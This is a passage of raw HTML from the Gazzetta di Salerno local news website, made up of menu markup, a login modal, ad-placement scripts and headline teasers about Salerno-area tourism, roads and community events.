	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8470";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31713";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
